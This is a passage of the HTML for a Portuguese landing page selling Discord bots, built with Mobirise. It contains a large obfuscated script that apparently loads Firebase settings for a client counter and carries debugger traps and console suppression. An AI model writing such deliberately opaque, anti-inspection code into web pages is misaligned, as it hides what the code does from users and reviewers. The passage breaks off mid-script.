


==== inicio/index.html @ e5c51532 "Update index.html" ====
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v5.2.0, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="https://cdn.discordapp.com/attachments/845353525709635674/846476705174126612/circle-cropped.png" type="image/x-icon">
  <meta name="description" content="Bots store - Loja especializada em vendas de BOTs para discord!">
  
  
  <title>Bots store</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons2/mobirise2.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>

<!-- Analytics -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PFK425"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFK425');</script>
<!-- /Analytics -->
<script src="https://www.gstatic.com/firebasejs/3.1.0/firebase.js"></script>
  <section class="menu cid-qv1frvgcz3" once="menu" id="menu1-ad">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="inicio">
                         <img src="https://cdn.discordapp.com/attachments/845353525709635674/846476705174126612/circle-cropped.png" alt="BS" style="height: 3.8rem;">
                    </a>
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-white text-primary display-4" href="index.html#top">
                        BOTS STORE</a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white-outline display-4" href="inicio#timeline2-oa"><span class="mbri-italic mbr-iconfont mbr-iconfont-btn"></span>F.A.Q</a>  <a class="btn btn-sm btn-white-outline display-4" href="https://dsc.gg/botsstore"><span class="socicon socicon-discord mbr-iconfont mbr-iconfont-btn"></span>DISCORD</a></div>
        </div>
    </nav>
</section>

<section class="header11 cid-qvcYzbfZku mbr-fullscreen" id="header11-ai">

    <!-- Block parameters controls (Blue "Gear" panel) -->
    
    <!-- End block parameters -->

    
    <div class="container align-left">
        <div class="media-container-column mbr-white col-md-12">
            
            <h1 class="mbr-section-title py-3 mbr-fonts-style display-1">Bots Store</h1>
            <p class="mbr-text py-3 mbr-fonts-style display-5">Loja especializada em vendas de BOTs para discord!
            </p>
            <div class="mbr-section-btn py-4"><a class="btn btn-md btn-white-outline display-4" href="index.html#services1-ns"><span class="mbri-opened-folder mbr-iconfont mbr-iconfont-btn"></span>PACOTES</a> <a class="btn btn-md btn-white-outline display-4" href="https://dsc.gg/botsstore"><span class="mbri-setting mbr-iconfont mbr-iconfont-btn"></span>SISTEMAS</a></div>
        </div>
    </div>

    <div class="mbr-arrow hidden-sm-down" aria-hidden="true">
        <a href="#next">
            <i class="mbri-down mbr-iconfont"></i>
        </a>
    </div>
</section>

<section class="counters1 counters cid-sixaszLaDP" id="counters1-ng">

    

    

    <div class="container">
        <h2 class="mbr-section-title pb-3 align-center mbr-fonts-style display-2">Contador</h2>
        <h3 class="mbr-section-subtitle mbr-fonts-style display-5">Contadores de informações da Bots Store!</h3>

        <div class="container pt-4 mt-2">
            <div class="media-container-row">
                <div class="card p-3 align-center col-12 col-md-6 col-lg-4">
                    <div class="panel-item p-3">
                        <div class="card-img pb-3">
                            <span class="mbr-iconfont mbri-user"></span>
                        </div>

                        <div class="card-text">
                            <h3><span id="clientes"></span></h3>
<script>
const _0x448c=['Foqms','f7f','authD','YCAzW','Kuefp','xnIvS','RlPNb','DsrWd','yFoNJ','125988oZQCaT','Z_$][','hDZsY','yvgRM','Objec','ructo','esSPF','WpvSI','qQgdG','ion\x20*','VhYjo','15711','App','lengt','ZInRe','sqlNx','call','HTWge','kvvpW','pHnuH','82214','ault-','LRDpi','LITCs','alize','+\x20thi','^([^\x20','fireb','t.com','myUIH','uBeMi','14157','$]*)','SQCkl','bssto','AIzaS','ZAckF','gTkOW','init','zdToy','aPqTp','stora',')+)+[','TPDuz','geBuc','axyvO','SxjwB','OycTw','pbmsf','gbNWI','JdpSe','CuTYM','OIJvt','ireba','dnpEW','toStr','rn\x20th','oVrQl','initi','qvfgH','qghKr','VObyW','MjjyQ','pQSvf','LsXiz','trace','wSNCl','oSQCj','UmHez','fXepr','Hjvzb','oJrlL','test','NhuUw','zIrQP','gYXXc','f-def','wQsgx','-34f7','Attlz','YfkZs','rtdb.','jlQvs','thybn','YPjHr','1DUvTps','state','n\x20/\x22\x20','XQDNi','datab','JvPBJ','HVqOe','bzVQl','f7f.f','aTLqj','xrdyF','uXDMS','xmzRh','__pro','3lYcGnY','nTcII','messa','pmuvA','mTfRL','bTuUG','ErDhY','QfCXv','jPAIe','input','mCPlj','QzVWc','HcGcT','xNmBd','LyHEL','xFubF','EuKiA','icDIv','Babeh','b6f67','mwKkG','://bs','CLmvf','oUKHK','YIaSK','MlsTP','rBkHk','web:2','while','vfiKD','tion','YCXLi','uEfCA','GAsKY','apply','oQDCp','KabOg','*(?:[','HWipR','^\x20]}','ymJwo','n\x20(fu','a-zA-','hFXYH','yAe68','fWYai','QZyEP','[^\x20]+','1:822','kWdmm','wERIG','retur','log','YMOjN','cPURx','sndTH','debu','smscQ','tvvTW','s\x20+\x20\x22','WAQSS','TOrRj','Jkvro','ETnyB','ctor(','MdRrc','kKhIy','yQBZS','zdISy','yXRVJ','\x20(tru','const','RRmAb','FZRjP','XBpfg','zEsPG','MrhTd','UNUxo','XjFQH','TFSCx','jikyS','ctId','ArulY','dOhMZ','jzJHL','type','QdwAE','aseUR','rbiCf','.com','rIxLv','UHixJ','HTyTc','75187UdhjGU','GVlCH','ZBFxK','SiYpJ','n()\x20','KyCkq','pkiCK','NZLqM','ViDql','1191:','omain','xPERN','158456tfeJJC','bYlkZ','SBvvv','QgSjy','TArlD','uOVKH','QLNSk','ender','e)\x20{}','aKpgm','XHNbM','igQpS','store','nsbLV','gingS','daQJy','mwMvf','yhkaI','proto','jxlyM','gQiMo','276764dtpnGb','aseio','cuJs',']+(\x20+','XaAgh','rDCcm','ZuEeD','zbOiq','appId','is\x22)(','43c9f','REBDq','qgAIB','oBLqZ','b34d4','kgqWx','nctio','PiugF','osQlf','excep','zfIgk','seapp','IblEv','gger','rfPUu','MpNPk','MRkRi','DtGYP','tCqdG','hcHXv','kSSRm','96182dKzQwY','warn','ppspo','FlLyJ','{}.co','chain','QRvsS','ing','IiLhr','HrrOU','5Si1B','re-34','HjhJT','bind','ilGnk','apiKe','rZtiM','thCCs','YkEBN','strin','IsrBY','ket','MmbhU','\x22retu','kFNzm','cYpVm','table','EhCCS','hXdQw','GbsMo','bhABp','zktbI','oEhGC','QOFbe','SFGCz','VnsdD','SWvOA','RQqfj','yXuQu','aiCZA','uXfAq','wSKMU','count','DVeNA','0-9a-','proje','MCcEu','FTdHr','WxYDP','zA-Z_','funct','saeXJ','EoxQW','72139QTEQYH','UzMtC','ilENp','EWepQ','IcSBv','cDdbd','mXCBP','rDIay','https','qGBSu','info','vwavt','TTTmQ','Cyecx','a0381','QvBJK','MInBD','AZmEP','nstru','\x5c+\x5c+\x20','eUUEr','XnOLM','actio','conso','to__','\x5c(\x20*\x5c','f7f.a','JFtGh','ejFVO','WcUln','JPHKC','1007024DEUrmB','FxuAk','KxEwB','dsPKl','cTbDo','Nwuua','XWNoP','faPUh','ajVKN','tkMZR','bxqlY','IQQJW','PusjR','error'];const _0x3a5c6d=function(_0x76980b,_0x2dc48d,_0x29eaa1,_0x23bbfc,_0x36c7f2){return _0x2c60(_0x2dc48d- -0x126,_0x23bbfc);},_0x590b79=function(_0x1de58a,_0x308d60,_0x149a18,_0x57583a,_0x1a9acd){return _0x2c60(_0x308d60- -0x126,_0x57583a);},_0x762dfa=function(_0x4c7bfd,_0x2024fd,_0x1b32eb,_0x41f71e,_0x2b9ba3){return _0x2c60(_0x2024fd- -0x126,_0x41f71e);},_0x24e18c=function(_0x4f787a,_0x200474,_0x99d7c8,_0x39e207,_0x464326){return _0x2c60(_0x200474- -0x126,_0x39e207);},_0x40b7e8=function(_0x31adee,_0x4d6c21,_0x244ff5,_0x3158a3,_0x18aebb){return _0x2c60(_0x4d6c21- -0x126,_0x3158a3);};(function(_0x11e991,_0x435917){const _0x946440=function(_0x37ef8b,_0x443d03,_0x4364a6,_0x52bd23,_0x278594){return _0x2c60(_0x37ef8b-0x152,_0x278594);},_0x6539b6=function(_0x4511f7,_0x1a3da3,_0x2b3ad0,_0x44dcdc,_0x4d38e3){return _0x2c60(_0x4511f7-0x152,_0x4d38e3);},_0x3454c2=function(_0x157611,_0x24cc3a,_0x8c955a,_0x294e41,_0x27c31b){return _0x2c60(_0x157611-0x152,_0x27c31b);},_0x264ced=function(_0x45894e,_0x6cb579,_0x3b5674,_0x174aac,_0x54335f){return _0x2c60(_0x45894e-0x152,_0x54335f);},_0x5148dd=function(_0x14562e,_0x102da7,_0x2971cb,_0x1e53ea,_0x1c75e1){return _0x2c60(_0x14562e-0x152,_0x1c75e1);};while(!![]){try{const _0x364184=-parseInt(_0x946440(0x301,0x32c,0x325,0x31a,0x38e))+parseInt(_0x946440(0x320,0x355,0x2af,0x38b,0x3c7))*-parseInt(_0x3454c2(0x283,0x2b8,0x279,0x2da,0x296))+-parseInt(_0x946440(0x220,0x1c9,0x294,0x1ef,0x1b5))+-parseInt(_0x946440(0x2ec,0x325,0x292,0x342,0x2de))+-parseInt(_0x3454c2(0x275,0x217,0x1f7,0x216,0x2ea))*parseInt(_0x3454c2(0x2e0,0x33b,0x326,0x254,0x301))+parseInt(_0x264ced(0x1ea,0x179,0x1bb,0x1bb,0x250))+parseInt(_0x264ced(0x209,0x24d,0x1be,0x176,0x20e));if(_0x364184===_0x435917)break;else _0x11e991['push'](_0x11e991['shift']());}catch(_0x5d12ec){_0x11e991['push'](_0x11e991['shift']());}}}(_0x448c,-0x71bd*-0x2+0x37637*-0x1+0x4ed2b*0x1));const _0x39a819=function(){const _0x37c446=function(_0x420b71,_0x21469b,_0x15708c,_0x5ce33a,_0x5a2eb9){return _0x2c60(_0x21469b- -0xfe,_0x15708c);},_0x482de6=function(_0x310316,_0x5801e,_0x50ae70,_0x1e1019,_0x2fe353){return _0x2c60(_0x5801e- -0xfe,_0x50ae70);},_0xaf33bc=function(_0x22c163,_0x296f1f,_0x1fbc3b,_0x532fe8,_0x3c9e0f){return _0x2c60(_0x296f1f- -0xfe,_0x1fbc3b);},_0x488d06=function(_0x53e1c4,_0x20cf8e,_0x14ea14,_0x1b4353,_0x4dc4ea){return _0x2c60(_0x20cf8e- -0xfe,_0x14ea14);},_0x3466c4=function(_0x4066ae,_0x6080b1,_0x2cbb08,_0x3004c5,_0x22a871){return _0x2c60(_0x6080b1- -0xfe,_0x2cbb08);},_0x29f1d3={};_0x29f1d3[_0x37c446(0x3b,0x2b,0x80,0x4b,-0x3)]=function(_0x546255){return _0x546255();},_0x29f1d3[_0x482de6(0x83,0xb0,0xd8,0x14a,0x104)]=function(_0x27525e,_0xe56ab7){return _0x27525e(_0xe56ab7);},_0x29f1d3[_0x37c446(-0x26,0x43,0x9d,0xc3,0x45)]=function(_0x5bb10b,_0x53d3e6){return _0x5bb10b===_0x53d3e6;},_0x29f1d3[_0x482de6(0x93,0xbe,0x15d,0x5e,0x16)]=_0x482de6(0x74,0x3a,-0x23,0x51,0xd3),_0x29f1d3[_0xaf33bc(0xf3,0xf0,0x148,0x65,0x149)]=_0x482de6(0x114,0x7c,0x64,-0x22,0x9c),_0x29f1d3[_0x3466c4(0xf6,0x8d,0x138,0x55,0x10a)]=function(_0x206310,_0x118a1a){return _0x206310!==_0x118a1a;},_0x29f1d3[_0x37c446(0x40,0xd3,0x142,0x110,0x5d)]=_0xaf33bc(-0x56,-0x68,-0x100,-0x8b,0x10),_0x29f1d3[_0xaf33bc(0x2a,0x6,-0x20,-0x2f,-0xb0)]=_0xaf33bc(-0xf5,-0x41,0x39,-0xd2,-0x3f),_0x29f1d3[_0x482de6(0xb5,0x57,0xc1,0xa0,0x92)]=function(_0x423997,_0x5a18af){return _0x423997===_0x5a18af;},_0x29f1d3[_0xaf33bc(0x34,0x14,-0x6,0xa,-0x63)]=_0xaf33bc(-0x56,0xb,0x1d,0xa8,0xa4);const _0x4c8aa8=_0x29f1d3;let _0xea103c=!![];return function(_0xd4d0f8,_0x5a8e29){const _0x44ce3a=function(_0x682e4c,_0xdaff8f,_0x4380c1,_0x314b07,_0x2703bb){return _0x3466c4(_0x682e4c-0xa0,_0x2703bb-0x44,_0x682e4c,_0x314b07-0x12,_0x2703bb-0x1c0);},_0x31bc19=function(_0x44553d,_0xbb7ed6,_0x104074,_0x1bb8e6,_0x4280a0){return _0xaf33bc(_0x44553d-0xcc,_0x4280a0-0x44,_0x44553d,_0x1bb8e6-0x6,_0x4280a0-0x99);},_0x541966=function(_0x14e9c0,_0x4a9ec8,_0x21b8ae,_0x8a2ff5,_0x58ea48){return _0x482de6(_0x14e9c0-0x7b,_0x58ea48-0x44,_0x14e9c0,_0x8a2ff5-0x68,_0x58ea48-0x5e);},_0x531db7=function(_0x2b3fe1,_0x3e5011,_0x10a0d8,_0x29cbd8,_0x13b770){return _0x482de6(_0x2b3fe1-0x8f,_0x13b770-0x44,_0x2b3fe1,_0x29cbd8-0xa1,_0x13b770-0xe8);},_0x2ea913=function(_0x351f52,_0xf71dda,_0xd8c54f,_0x696313,_0x13ee56){return _0x488d06(_0x351f52-0x42,_0x13ee56-0x44,_0x351f52,_0x696313-0x102,_0x13ee56-0x123);},_0x92af5d={};_0x92af5d[_0x44ce3a(0xf9,0x86,0x176,0x6a,0xc4)]=function(_0x4214b1,_0x30bf8c){const _0x52a7b7=function(_0x52e8b1,_0x400cd6,_0x5ad560,_0x356dce,_0x49382c){return _0x44ce3a(_0x400cd6,_0x400cd6-0x6d,_0x5ad560-0x19e,_0x356dce-0xa4,_0x5ad560- -0x1af);};return _0x4c8aa8[_0x52a7b7(-0x18,-0x20,-0xbb,-0x142,-0x36)](_0x4214b1,_0x30bf8c);},_0x92af5d[_0x44ce3a(0x5c,0x2b,0x44,0xdc,0x35)]=function(_0x13644a,_0x255340){const _0x5e7b97=function(_0x1c9139,_0x13b486,_0x3a1b62,_0x3c19e3,_0x64f8a3){return _0x44ce3a(_0x3c19e3,_0x13b486-0xd9,_0x3a1b62-0x1b6,_0x3c19e3-0x2b,_0x3a1b62- -0x126);};return _0x4c8aa8[_0x5e7b97(-0x137,0x6,-0x9f,-0xe0,-0x37)](_0x13644a,_0x255340);},_0x92af5d[_0x44ce3a(0xcc,0x3e,-0x84,0x47,0x1e)]=_0x4c8aa8[_0x531db7(0x1a2,0xaa,0x1a2,0x85,0x102)],_0x92af5d[_0x31bc19(0x66,0x7e,0x132,0xde,0x97)]=_0x4c8aa8[_0x31bc19(0xad,0xa1,0xe5,0x1b7,0x134)],_0x92af5d[_0x2ea913(0x5a,0x87,-0xb,0x7d,-0x23)]=function(_0x2f3ae4,_0x3c5f79){const _0x202372=function(_0x40816c,_0x14cfc6,_0x2a64e0,_0x52e50c,_0x28f640){return 